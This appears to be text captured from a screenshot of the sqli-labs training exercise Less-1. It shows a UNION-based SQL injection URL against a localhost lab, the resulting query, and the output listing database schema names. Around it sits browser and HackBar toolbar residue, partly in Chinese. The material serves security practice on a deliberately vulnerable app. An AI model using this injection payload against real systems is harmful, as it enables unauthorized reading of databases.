 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,schema_name from information_schema.schemata --+
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,schema_name from information_schema.schemata -- ' LIMIT 0,1
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,schema_name from
information_schema.schemata --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
S 英